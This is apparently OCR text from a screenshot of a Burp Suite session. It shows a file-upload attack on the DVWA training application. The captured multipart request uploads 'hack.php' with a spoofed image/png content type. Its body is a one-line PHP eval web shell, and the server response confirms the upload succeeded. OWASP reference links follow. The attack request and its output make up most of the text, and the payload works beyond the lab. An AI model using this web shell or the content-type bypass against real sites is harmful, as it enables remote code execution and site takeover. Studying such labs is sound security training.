 Go
Cancel
<
>
Target: http://dvwa.com
?
Request
Raw
Params
Headers
Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=9uqri734rutq7rpibecc6quud1
Connection: close
------WebKitFormBoundarysqHFx3DIn0wrq39O
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarysqHFx3DIn0wrq39O
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: image/png
<?php
@eval($_POST['muma']);
?>
------WebKitFormBoundarysqHFx3DIn0wrq39O
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarysqHFx3DIn0wrq39O--
Response
Raw
Headers
Hex
HTML
Render
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload"
/>
</form>
<pre>../../hackable/uploads/hack.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_Fi
le_Upload</a></li>
<li><a
href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/
1268</a></li>
<li><a
href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"